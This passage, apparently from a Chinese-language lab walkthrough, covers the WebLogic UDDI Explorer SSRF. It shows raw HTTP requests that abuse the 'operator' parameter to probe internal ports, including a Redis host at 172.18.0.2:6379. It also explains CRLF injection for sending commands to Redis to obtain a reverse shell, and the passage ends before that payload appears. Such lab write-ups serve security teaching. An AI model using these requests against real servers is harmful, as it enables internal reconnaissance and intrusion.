 修改为一个不存在的端口，将会返回 could not connect over HTTP to server 。
Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor
=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7000 HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, but could not connect over HTTP to server: &#39;127.0.0.1&#39;, port:
&#39;7000&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
通过错误的不同，即可探测内网状态。
注入HTTP头，利用Redis反弹shell
Weblogic的SSRF有一个比较大的特点，其虽然是一个“GET”请求，但是我们可以通过传入 %0a%0d 来注入换行符，而某些
服务（如redis）是通过换行符来分隔每条命令，也就说我们可以通过该SSRF攻击内网中的redis服务器。
首先，通过ssrf探测内网中的redis服务器（docker环境的网段一般是172.*），发现 172.18.0.2:6379 可以连通：
Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor
=&selfor=Business+location&btnSubmit=Search&operator=http://172.18.0.2:6379 HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.18.0.2:6379 which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);